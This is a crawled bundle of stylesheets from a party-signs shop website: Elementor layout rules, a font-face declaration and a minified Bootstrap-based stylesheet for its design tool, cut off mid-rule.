.elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:30px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-8debf28{text-align:start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:40px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:50%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:50%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:100%;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-4dcb096{text-align:start;}.elementor-23818 .elementor-element.elementor-element-58097a6b{text-align:center;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-size:12px;line-height:16px;}}/* Start custom CSS for shortcode, class: .elementor-element-00d724a */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    
    padding: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1742284229
body_size: 150
content:
/* latin */
@font-face {
  font-family: 'Federo';
  font-style: normal;
  font-weight: 400;
  src: url(https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/fonts/federo-ijwfbx-cbd_etsbwilmf.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/css/main.7ede6ddc.chunk.css?rvn=68
body_size: 66304
content:
@font-face{font-family:"Graphik Web";src:url(../../static/media/Graphik-Regular-Web.40a22faf.eot);src:url(../../static/media/Graphik-Regular-Web.40a22faf.eot) format("embedded-opentype"),url(../../static/media/Graphik-Regular-Web.fac0c99b.woff) format("woff"),url(../../static/media/Graphik-Regular-Web.7be57785.ttf) format("truetype"),url(../../static/media/Graphik-Regular-Web.b936038e.svg) format("svg");font-weight:400;font-style:normal;font-stretch:normal;font-display:block}@font-face{font-family:"Graphik Web";src:url(../../static/media/Graphik-Medium-Web.b48d5edd.eot);src:url(../../static/media/Graphik-Medium-Web.b48d5edd.eot) format("embedded-opentype"),url(../../static/media/Graphik-Medium-Web.4a9dce9c.woff) format("woff"),url(../../static/media/Graphik-Medium-Web.dddf7fa8.ttf) format("truetype"),url(../../static/media/Graphik-Medium-Web.5e0d2fc5.svg) format("svg");font-weight:500;font-style:normal;font-stretch:normal;font-display:block}@font-face{font-family:"Graphik Web";src:url(../../static/media/Graphik-Semibold-Web.9a9c0383.eot);src:url(../../static/media/Graphik-Semibold-Web.9a9c0383.eot) format("embedded-opentype"),url(../../static/media/Graphik-Semibold-Web.8d22b942.woff) format("woff"),url(../../static/media/Graphik-Semibold-Web.5031fa6d.ttf) format("truetype"),url(../../static/media/Graphik-Semibold-Web.15ec38be.svg) format("svg");font-weight:600;font-style:normal;font-stretch:normal;font-display:block}@font-face{font-family:"nxicons";src:url(../../static/media/nxicons.bd24bebe.eot);src:url(../../static/media/nxicons.bd24bebe.eot) format("embedded-opentype"),url(../../static/media/nxicons.1ec4e9ba.woff) format("woff"),url(../../static/media/nxicons.0d472ae2.ttf) format("truetype"),url(../../static/media/nxicons.230b9cce.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[data-icon]:before{font-family:"nxicons"!important}[class*=" nxi-"]:before,[class^=nxi-]:before{font-family:"nxicons"!important;font-style:normal!important;font-weight:400!important;-webkit-font-feature-settings:normal!important;font-feature-settings:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nxi-text:before{content:"\61"}.nxi-product:before{content:"\62"}.nxi-upload:before{content:"\63"}.nxi-gallery:before{content:"\64"}.nxi-close:before{content:"\65"}.nxi-zoom-out:before{content:"\66"}.nxi-zoom-in:before{content:"\67"}.nxi-menu:before{content:"\68"}.nxi-cliparts:before{content:"\69"}.nxi-cart:before{content:"\6a"}.nxi-background:before{content:"\6b"}.nxi-name-number:before{content:"\6c"}.nxi-template:before{content:"\6d"}.nxi-barcode:before{content:"\6e"}.nxi-shapes:before{content:"\6f"}.nxi-pattern:before{content:"\70"}.nxi-hand-drawing:before{content:"\71"}.nxi-effect:before{content:"\72"}.nxi-share:before{content:"\73"}.nxi-text-art:before{content:"\74"}.nxi-text-fx:before{content:"\75"}.nxi-word-cloud:before{content:"\76"}.nxi-text-curve:before{content:"\77"}.nxi-remove:before{content:"\78"}.nxi-clear:before{content:"\79"}.nxi-paste:before{content:"\7a"}.nxi-copy:before{content:"\41"}.nxi-align-h:before{content:"\42"}.nxi-rotate-left:before{content:"\43"}.nxi-rotate-right:before{content:"\44"}.nxi-undo:before{content:"\45"}.nxi-compress:before{content:"\46"}.nxi-expand:before{content:"\47"}.nxi-move-bottom:before{content:"\48"}.nxi-move-top:before{content:"\49"}.nxi-move-left:before{content:"\4a"}.nxi-move-right:before{content:"\4b"}.nxi-align-v:before{content:"\4c"}.nxi-flip-v:before{content:"\4d"}.nxi-flip-h:before{content:"\4e"}.nxi-redo:before{content:"\4f"}.nxi-text-on-path:before{content:"\50"}.nxi-swap-backward:before{content:"\51"}.nxi-swap-forward:before{content:"\52"}.nxi-layer:before{content:"\53"}.nxi-info:before{content:"\54"}.nxi-facebook:before{content:"\55"}.nxi-instagram:before{content:"\56"}.nxi-browse-history:before{content:"\57"}.nxi-left-align:before{content:"\58"}.nxi-right-align:before{content:"\59"}.nxi-center-align:before{content:"\5a"}.nxi-up:before{content:"\30"}.nxi-down-twice:before{content:"\31"}.nxi-down:before{content:"\32"}.nxi-up-twice:before{content:"\33"}.nxi-3d-view:before{content:"\34"}.nxi-save:before{content:"\35"}.nxi-font-family:before{content:"\36"}.nxi-template-edit:before{content:"\37"}.nxi-eye:before{content:"\38"}.nxi-eye-none:before{content:"\39"}.nxi-flipflop:before{content:"\21"}.nxi-album:before{content:"\22"}.nxi-broucher:before{content:"\23"}.nxi-hamburger-h:before{content:"\24"}.nxi-designs:before{content:"\25"}.nxi-monogram:before{content:"\26"}.nxi-hamburger-v:before{content:"\27"}.nxi-boat:before{content:"\28"}.nxi-configuration:before{content:"\29"}.nxi-boundry:before{content:"\2a"}.nxi-grid:before{content:"\2b"}.nxi-bulk-order:before{content:"\2c"}@font-face{font-family:"nwfont";src:url(../../static/media/nwfont.ec9c1724.eot);src:url(../../static/media/nwfont.ec9c1724.eot) format("embedded-opentype"),url(../../static/media/nwfont.61dc106d.woff) format("woff"),url(../../static/media/nwfont.32813731.ttf) format("truetype"),url(../../static/media/nwfont.fab270db.svg) format("svg");font-weight:400;font-style:normal;font-display:swap}[data-icon]:before{content:attr(data-icon)}[class*=" nf-"]:before,[class^=nf-]:before,[data-icon]:before{font-family:"nwfont"!important;font-style:normal!important;font-weight:400!important;-webkit-font-feature-settings:normal!important;font-feature-settings:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nf-bold:before{content:"\61"}.nf-italic:before{content:"\62"}.nf-underline:before{content:"\63"}.nf-text-left:before{content:"\64"}.nf-text-center:before{content:"\65"}.nf-text-right:before{content:"\66"}.nf-search:before{content:"\67"}.nf-tick:before{content:"\68"}.nf-delete:before{content:"\69"}.nf-pentool:before{content:"\6a"}.nf-rectangle:before{content:"\6b"}.nf-ellipse:before{content:"\6c"}.nf-line:before{content:"\6d"}.nf-penciltool:before{content:"\6e"}.nf-cursor:before{content:"\6f"}.nf-filter-line:before{content:"\70"}.nf-filter:before{content:"\71"}.nf-info:before{content:"\72"}.nf-adjust:before{content:"\74"}.nf-magic-wand:before{content:"\75"}.nf-crop:before{content:"\76"}.nf-share:before{content:"\73"}.nf-trash:before{content:"\77"}.nf-layers:before{content:"\78"}.nf-front:before{content:"\79"}.nf-zoom-in:before{content:"\41"}.nf-undo:before{content:"\42"}.nf-redo:before{content:"\43"}.nf-save:before{content:"\7a"}.nf-menu:before{content:"\44"}.nf-font-symbol:before{content:"\45"}.nf-fill:before{content:"\46"}.nf-outer-border:before{content:"\47"}.nf-transparency:before{content:"\48"}.nf-reset:before{content:"\49"}.nf-plus:before{content:"\4a"}.nf-right-arrow:before{content:"\4b"}.nf-left-arrow:before{content:"\4c"}.nf-upload:before{content:"\4d"}.nf-zoom-out:before{content:"\4e"}.nf-broom:before{content:"\4f"}.nf-edit:before{content:"\51"}.nf-bottom-arrow:before{content:"\52"}.nf-top-arrow:before{content:"\53"}.nf-copy:before{content:"\54"}.nf-download-arrow:before{content:"\56"}.nf-files:before{content:"\50"}.nf-lock:before{content:"\55"}.nf-ar-scan:before{content:"\57"}

/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@media (prefers-reduced-motion:reduce){.form-control{transition:none}}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}@media (prefers-reduced-motion:reduce){.btn,.collapsing,.custom-switch .custom-control-label:after,.fade{transition:none}}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0;margin-right:15px;margin-bottom:0;margin-left:15px}}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;grid-column-gap:1.25rem;-webkit-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}@media (prefers-reduced-motion:reduce){.badge{transition:none}}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog,.progress-bar{transition:none}}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-indicators li,.carousel-item{transition:none}}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media 